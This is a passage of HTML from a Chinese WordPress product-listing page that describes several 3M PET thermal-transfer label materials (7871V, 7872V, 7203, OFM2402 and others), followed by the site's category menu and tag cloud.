					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/htr" rel="category tag">耐高温标签</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.barcode-tech.cn/category/3m-lable/brand" rel="category tag">品牌、指南类标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			本产品为3M&#x2122; 7871V热转印标签材料。白色聚酯面材，350丙烯酸胶粘剂，是一种可以长久使用的标签。具有优异的耐久性和耐湿性。顶涂层适用于如热转印、UV柔版印刷UV喷墨印刷等多种印刷方法。此产品已获美国保险商试验所（UL）认证。另有材质相近的3M&#x2122; 7872V（铂金）标签可供选择。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7871v.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7871V标签（白色 聚酯 多功能）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-5092" class="blog-entry clr col span_1_of_3 col-4 grid-entry post-5092 post type-post status-publish format-standard has-post-thumbnail hentry category-htr category-brand tag-pet tag-ul tag-46 tag-217 tag-91 tag-40 tag-42 tag-57 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7872v.html" class="thumbnail-link">

		<img width="200" height="200" src="https://www.barcode-tech.cn/wp-content/uploads/2022/02/7872V-.jpg?v=1655275189" class="attachment-large size-large wp-post-image" alt="3M 7872V标签（铂金 聚酯 多功能）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2022/02/7872V-.jpg?v=1655275189 200w, https://www.barcode-tech.cn/wp-content/uploads/2022/02/7872V--150x150.jpg?v=1655275189 150w" sizes="(max-width: 200px) 100vw, 200px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7872v.html" title="3M 7872V标签（铂金 聚酯 多功能）" rel="bookmark">3M 7872V标签（铂金 聚酯 多功能）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/htr" rel="category tag">耐高温标签</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.barcode-tech.cn/category/3m-lable/brand" rel="category tag">品牌、指南类标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			本产品为3M&#x2122; 7872V热转印标签材料。铂金聚酯面材，350丙烯酸胶粘剂，是一种可以长久使用的标签。具有优异的耐久性和耐湿性。顶涂层适用于如热转印、UV柔版印刷UV喷墨印刷等多种印刷方法。此产品已获美国保险商试验所（UL）认证。另有材质相近的3M&#x2122; 7871V（亮白）标签可供选择。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/brand/3m-7872v.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7872V标签（铂金 聚酯 多功能）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-3714" class="blog-entry clr col span_1_of_3 col-5 grid-entry post-3714 post type-post status-publish format-standard has-post-thumbnail hentry category-preferred tag-350e tag-pet tag-46 tag-44 tag-42 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/preferred/3m-7871eh.html" class="thumbnail-link">

		<img width="399" height="399" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-e1615970000124.jpg?v=1618047526" class="attachment-large size-large wp-post-image" alt="3M 7871EH（白色 亮面 聚酯）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-e1615970000124.jpg?v=1618047526 399w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-e1615970000124-300x300.jpg?v=1618047526 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-e1615970000124-150x150.jpg?v=1618047526 150w" sizes="(max-width: 399px) 100vw, 399px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/preferred/3m-7871eh.html" title="3M 7871EH（白色 亮面 聚酯）" rel="bookmark">3M 7871EH（白色 亮面 聚酯）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/preferred" rel="category tag">追踪、标识标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			本产品为3M&#x2122; 7871EH热转印标签材料。使用2.0密尔厚亮白色面漆的聚酯面材，在55磅致密牛皮纸质离型纸上贴有1.8密尔厚的350E丙烯酸胶粘剂。其面漆具有优异的耐磨性和抗化学性，可以长久保存。350E胶粘剂拥有极佳的最终粘性和极佳的耐候性，在低表面能表面上也有着不错的粘合效果。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/preferred/3m-7871eh.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7871EH（白色 亮面 聚酯）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-2499" class="blog-entry clr col span_1_of_3 col-6 grid-entry post-2499 post type-post status-publish format-standard has-post-thumbnail hentry category-special-label tag-pet tag-ul-csa tag-46 tag-98 tag-40 tag-44 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7874ec.html" class="thumbnail-link">

		<img width="400" height="399" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505" class="attachment-large size-large wp-post-image" alt="3M 7874EC标签（白色 聚酯 抗超声波）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505 400w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-300x300.jpg?v=1618047505 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-e1618047284309-150x150.jpg?v=1618047505 150w" sizes="(max-width: 400px) 100vw, 400px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7874ec.html" title="3M 7874EC标签（白色 聚酯 抗超声波）" rel="bookmark">3M 7874EC标签（白色 聚酯 抗超声波）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/special-label" rel="category tag">特殊用途标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			  本产品为3M&#x2122; 7874EC抗超声波热转移打印标签材料。使用2.3密尔厚的哑光白聚酯面材。面材具有卓越的耐磨、耐湿性和耐溶剂性。 350 型粘胶剂具有出色的优秀的化学溶剂耐性、极佳的耐潮湿性能和极佳的最终粘性，可以长久牢固的贴在各种表面上。

  		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7874ec.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7874EC标签（白色 聚酯 抗超声波）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-2450" class="blog-entry clr col span_1_of_3 col-7 grid-entry post-2450 post type-post status-publish format-standard has-post-thumbnail hentry category-special-label tag-pet tag-ul tag-46 tag-40 tag-44 tag-95 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7203.html" class="thumbnail-link">

		<img width="400" height="399" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505" class="attachment-large size-large wp-post-image" alt="3M 7203标签（白色 聚酯 热转印 阻燃）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505 400w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-300x300.jpg?v=1618047505 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-e1618047284309-150x150.jpg?v=1618047505 150w" sizes="(max-width: 400px) 100vw, 400px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7203.html" title="3M 7203标签（白色 聚酯 热转印 阻燃）" rel="bookmark">3M 7203标签（白色 聚酯 热转印 阻燃）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/special-label" rel="category tag">特殊用途标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			  本产品为3M&#x2122; 7203阻燃标签材料。使用2.0密尔厚面漆的亮白色聚酯面材，面材经过顶涂层处理，可用于热转移打印。胶粘剂使用P2000FR，能够牢固的贴合于多种材料表面，包括高表面能 （HSE）塑料和金属。离型纸采用50#超砑光处理牛皮底纸（SCK），厚度均匀强度高，具有透光性，适合高速模切。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/special-label/3m-7203.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M 7203标签（白色 聚酯 热转印 阻燃）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-2434" class="blog-entry clr col span_1_of_3 col-8 grid-entry post-2434 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor tag-pet tag-ul-csa tag-63 tag-43 tag-91 tag-40 tag-45 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm2402.html" class="thumbnail-link">

		<img width="200" height="200" src="https://www.barcode-tech.cn/wp-content/uploads/2021/04/3m-polyesterfolie-7903-e1618047160958.jpg?v=1618043124" class="attachment-large size-large wp-post-image" alt="3M OFM2402标签（银色 聚酯 热转印）" loading="lazy" itemprop="image" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm2402.html" title="3M OFM2402标签（银色 聚酯 热转印）" rel="bookmark">3M OFM2402标签（银色 聚酯 热转印）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/outdoor" rel="category tag">户外使用标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			  本产品为3M&#x2122; OFM2402热转印标签材料。使用2.0密尔厚面漆的哑光银聚酯面材，面材经过顶涂层处理，可用于印刷和热转移打印。其哑光面漆具有优异的耐磨性和抗化学性。粘胶剂使用P1400，拥有良好的初始粘性和最终粘性，在紫外线和潮湿环境下也有极佳的表现，在室内与户外都能使用。
  另有材质相近的3M&#x2122;OFM03402（哑光 银色）标签可供选择。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm2402.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M OFM2402标签（银色 聚酯 热转印）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-2422" class="blog-entry clr col span_1_of_3 col-9 grid-entry post-2422 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor tag-pet tag-ul-csa tag-46 tag-63 tag-91 tag-40 tag-44 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm03402.html" class="thumbnail-link">

		<img width="400" height="399" src="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505" class="attachment-large size-large wp-post-image" alt="3M OFM03402标签（白色 聚酯 热转印）" loading="lazy" itemprop="image" srcset="https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3.jpg?v=1618047505 400w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-300x300.jpg?v=1618047505 300w, https://www.barcode-tech.cn/wp-content/uploads/2021/03/3M7818-3-e1618047284309-150x150.jpg?v=1618047505 150w" sizes="(max-width: 400px) 100vw, 400px" />
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm03402.html" title="3M OFM03402标签（白色 聚酯 热转印）" rel="bookmark">3M OFM03402标签（白色 聚酯 热转印）</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.barcode-tech.cn/category/3m-lable/outdoor" rel="category tag">户外使用标签</a></li>
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			  本产品为3M&#x2122; OFM03402热转印标签材料。使用2.0密尔厚面漆的亮白色聚酯面材，面材经过顶涂层处理，可用于印刷和热转移打印。其哑光面漆具有优异的耐磨性和抗化学性。粘胶剂使用P1400，拥有良好的初始粘性和最终粘性，在紫外线和潮湿环境下也有极佳的表现，在室内与户外都能使用。  
  另有材质相近的3M&#x2122;OFM2402（哑光 银色）标签可供选择。		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="https://www.barcode-tech.cn/3m-lable/outdoor/3m-ofm03402.html" title="继续阅读">继续阅读<i class="fa fa-angle-right" aria-hidden="true"></i></a>
	<span class="screen-reader-text">3M OFM03402标签（白色 聚酯 热转印）</span>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><span class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.barcode-tech.cn/tag/pet/page/2">2</a></li>
	<li><a class="page-numbers" href="https://www.barcode-tech.cn/tag/pet/page/3">3</a></li>
	<li><a class="page-numbers" href="https://www.barcode-tech.cn/tag/pet/page/4">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.barcode-tech.cn/tag/pet/page/6">6</a></li>
	<li><a class="next page-numbers" href="https://www.barcode-tech.cn/tag/pet/page/2"><span class="screen-reader-text">Go to the next page</span><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">产品目录</h4><form action="https://www.barcode-tech.cn" method="get"><label class="screen-reader-text" for="cat">产品目录</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>选择分类</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="13">3M标签</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;耐高温标签</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;户外使用标签</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;追踪、标识标签</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;品牌、指南类标签</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;可移除标签</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;防伪标签</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;覆膜保护标签</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;特殊用途标签</option>
	<option class="level-0" value="14">3M胶带</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;VHB系列</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;转移胶膜和双面胶带</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;遮蔽胶带和管道胶带</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;纤维胶带</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;搭扣</option>
	<option class="level-0" value="15">3M胶水</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Scotch-Weld™ 结构胶</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;溶剂和水性胶粘剂</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;密封胶</option>
	<option class="level-0" value="129">行业资讯</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;解决方案</option>
	<option class="level-0" value="231">其他品牌</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;胶水</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-4" class="sidebar-box widget_search clr"><h4 class="widget-title">产品搜索</h4>
<form role="search" method="get" class="searchform" action="https://www.barcode-tech.cn/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="搜索" name="s">
			</label>
	</form>
</div><div id="ocean_tags-3" class="sidebar-box widget-oceanwp-tags tags-widget clr"><style type="text/css">.ocean_tags-3.tagcloud a:hover{background-color:#ff2700;color:#ffffff;border-color:#dd3333;}</style><h4 class="widget-title">标签</h4><div class="tagcloud ocean_tags-3"><a href="https://www.barcode-tech.cn/tag/dual-lock%e8%98%91%e8%8f%87%e6%90%ad%e6%89%a3" class="tag-cloud-link tag-link-198 tag-link-position-1" style="font-size: 14.3pt;" aria-label="Dual Lock蘑菇搭扣 (13个项目)">Dual Lock蘑菇搭扣</a>
<a href="https://www.barcode-tech.cn/tag/pet" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 22pt;" aria-label="PET (49个项目)">PET</a>
<a href="https://www.barcode-tech.cn/tag/pp" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.5pt;" aria-label="PP (8个项目)">PP</a>
<a href="https://www.barcode-tech.cn/tag/scotch-weld" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 18.92pt;" aria-label="Scotch-Weld (29个项目)">Scotch-Weld</a>
<a href="https://www.barcode-tech.cn/tag/ul" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 14.72pt;" aria-label="UL (14个项目)">UL</a>
<a href="https://www.barcode-tech.cn/tag/ul-csa" class="tag-cloud-link tag-link-39 tag-link-position-6" style="font-size: 21.16pt;" aria-label="UL/CSA (43个项目)">UL/CSA</a>
<a href="https://www.barcode-tech.cn/tag/vhb" class="tag-cloud-link tag-link-119 tag-link-position-7" style="font-size: 17.24pt;" aria-label="VHB (22个项目)">VHB</a>
<a href="https://www.barcode-tech.cn/tag/vinyl" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 9.12pt;" aria-label="Vinyl (5个项目)">Vinyl</a>
<a href="https://www.barcode-tech.cn/tag/%e4%b8%99%e7%83%af%e9%85%b8%e8%83%b6" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 12.76pt;" aria-label="丙烯酸胶 (10个项目)">丙烯酸胶</a>
<a href="https://www.barcode-tech.cn/tag/%e4%b8%99%e7%83%af%e9%85%b8%e9%85%af%e7%b1%bb%e8%83%b6%e9%bb%8f%e5%89%82" class="tag-cloud-link tag-link-210 tag-link-position-10" style="font-size: 11.5pt;" aria-label="丙烯酸酯类胶黏剂 (8个项目)">丙烯酸酯类胶黏剂</a>
<a href="https://www.barcode-tech.cn/tag/%e4%b8%9d%e7%bd%91%e5%8d%b0%e5%88%b7" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 10.1pt;" aria-label="丝网印刷 (6个项目)">丝网印刷</a>
<a href="https://www.barcode-tech.cn/tag/%e4%b8%a4%e9%9d%a2%e5%b7%ae%e5%bc%82%e5%9e%8b%e8%83%b6%e9%bb%8f%e5%89%82" class="tag-cloud-link tag-link-145 tag-link-position-12" style="font-size: 10.8pt;" aria-label="两面差异型胶黏剂 (7个项目)">两面差异型胶黏剂</a>
<a href="https://www.barcode-tech.cn/tag/%e4%ba%ae%e9%9d%a2" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 18.22pt;" aria-label="亮面 (26个项目)">亮面</a>
<a href="https://www.barcode-tech.cn/tag/%e4%bd%8e%e8%a1%a8%e9%9d%a2%e8%83%bd%e4%b8%99%e7%83%af%e9%85%b8%e9%85%af" class="tag-cloud-link tag-link-125 tag-link-position-14" style="font-size: 10.8pt;" aria-label="低表面能丙烯酸酯 (7个项目)">低表面能丙烯酸酯</a>
<a href="https://www.barcode-tech.cn/tag/%e5%88%9a%e6%80%a7%e7%8e%af%e6%b0%a7%e6%a0%91%e8%84%82" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 10.1pt;" aria-label="刚性环氧树脂 (6个项目)">刚性环氧树脂</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8d%95%e7%bb%84%e4%bb%bd%e8%83%b6%e6%b0%b4" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 10.8pt;" aria-label="单组份胶水 (7个项目)">单组份胶水</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8d%b0%e5%88%b7" class="tag-cloud-link tag-link-63 tag-link-position-17" style="font-size: 17.8pt;" aria-label="印刷 (24个项目)">印刷</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8f%8c%e7%bb%84%e4%bb%bd%e8%83%b6%e6%b0%b4" class="tag-cloud-link tag-link-160 tag-link-position-18" style="font-size: 17.52pt;" aria-label="双组份胶水 (23个项目)">双组份胶水</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8f%8c%e9%9d%a2%e8%83%b6%e5%b8%a6" class="tag-cloud-link tag-link-142 tag-link-position-19" style="font-size: 17.24pt;" aria-label="双面胶带 (22个项目)">双面胶带</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8f%af%e7%a7%bb%e9%99%a4%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 8pt;" aria-label="可移除标签 (4个项目)">可移除标签</a>
<a href="https://www.barcode-tech.cn/tag/%e5%8f%af%e9%87%8d%e5%a4%8d%e7%b2%98%e6%8e%a5%e5%8f%8c%e9%9d%a2%e8%83%b6%e5%b8%a6" class="tag-cloud-link tag-link-175 tag-link-position-21" style="font-size: 10.1pt;" aria-label="可重复粘接双面胶带 (6个项目)">可重复粘接双面胶带</a>
<a href="https://www.barcode-tech.cn/tag/%e5%93%91%e5%85%89" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 19.76pt;" aria-label="哑光 (34个项目)">哑光</a>
<a href="https://www.barcode-tech.cn/tag/%e5%9b%bd%e4%ba%a7%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 11.5pt;" aria-label="国产标签 (8个项目)">国产标签</a>
<a href="https://www.barcode-tech.cn/tag/%e5%a2%9e%e5%ae%bd%e7%a6%bb%e5%9e%8b%e7%ba%b8%e8%83%b6%e5%b8%a6" class="tag-cloud-link tag-link-192 tag-link-position-24" style="font-size: 9.12pt;" aria-label="增宽离型纸胶带 (5个项目)">增宽离型纸胶带</a>
<a href="https://www.barcode-tech.cn/tag/%e5%a4%9a%e5%8a%9f%e8%83%bd%e4%b8%99%e7%83%af%e9%85%b8%e9%85%af" class="tag-cloud-link tag-link-120 tag-link-position-25" style="font-size: 12.76pt;" aria-label="多功能丙烯酸酯 (10个项目)">多功能丙烯酸酯</a>
<a href="https://www.barcode-tech.cn/tag/%e5%b0%bc%e9%be%99%e6%90%ad%e6%89%a3" class="tag-cloud-link tag-link-205 tag-link-position-26" style="font-size: 12.2pt;" aria-label="尼龙搭扣 (9个项目)">尼龙搭扣</a>
<a href="https://www.barcode-tech.cn/tag/%e5%bb%b6%e9%95%bf%e5%86%85%e8%a1%ac%e8%83%b6%e5%b8%a6" class="tag-cloud-link tag-link-191 tag-link-position-27" style="font-size: 9.12pt;" aria-label="延长内衬胶带 (5个项目)">延长内衬胶带</a>
<a href="https://www.barcode-tech.cn/tag/%e6%88%b7%e5%a4%96%e8%80%90%e4%b9%85%e6%80%a7%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-91 tag-link-position-28" style="font-size: 11.5pt;" aria-label="户外耐久性标签 (8个项目)">户外耐久性标签</a>
<a href="https://www.barcode-tech.cn/tag/%e6%97%a0%e8%83%b6%e9%bb%8f%e5%89%82" class="tag-cloud-link tag-link-200 tag-link-position-29" style="font-size: 11.5pt;" aria-label="无胶黏剂 (8个项目)">无胶黏剂</a>
<a href="https://www.barcode-tech.cn/tag/%e6%9f%94%e6%80%a7%e7%8e%af%e6%b0%a7%e6%a0%91%e8%84%82" class="tag-cloud-link tag-link-170 tag-link-position-30" style="font-size: 10.1pt;" aria-label="柔性环氧树脂 (6个项目)">柔性环氧树脂</a>
<a href="https://www.barcode-tech.cn/tag/%e6%a9%a1%e8%83%b6%e8%83%b6%e9%bb%8f%e5%89%82" class="tag-cloud-link tag-link-197 tag-link-position-31" style="font-size: 9.12pt;" aria-label="橡胶胶黏剂 (5个项目)">橡胶胶黏剂</a>
<a href="https://www.barcode-tech.cn/tag/%e7%82%b9%e9%98%b5%e6%89%93%e5%8d%b0" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 10.8pt;" aria-label="点阵打印 (7个项目)">点阵打印</a>
<a href="https://www.barcode-tech.cn/tag/%e7%83%ad%e8%bd%ac%e7%a7%bb%e6%89%93%e5%8d%b0" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 20.74pt;" aria-label="热转移打印 (40个项目)">热转移打印</a>
<a href="https://www.barcode-tech.cn/tag/%e7%8e%af%e6%b0%a7%e6%a0%91%e8%84%82" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 16.12pt;" aria-label="环氧树脂 (18个项目)">环氧树脂</a>
<a href="https://www.barcode-tech.cn/tag/%e7%99%bd%e8%89%b2" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 21.02pt;" aria-label="白色 (42个项目)">白色</a>
<a href="https://www.barcode-tech.cn/tag/%e8%80%90%e4%b9%85%e6%80%a7%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-42 tag-link-position-36" style="font-size: 20.88pt;" aria-label="耐久性标签 (41个项目)">耐久性标签</a>
<a href="https://www.barcode-tech.cn/tag/%e8%80%90%e9%ab%98%e6%b8%a9%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 9.12pt;" aria-label="耐高温标签 (5个项目)">耐高温标签</a>
<a href="https://www.barcode-tech.cn/tag/%e8%81%9a%e9%85%af%e7%ba%a4%e7%bb%b4%e6%90%ad%e6%89%a3" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 10.1pt;" aria-label="聚酯纤维搭扣 (6个项目)">聚酯纤维搭扣</a>
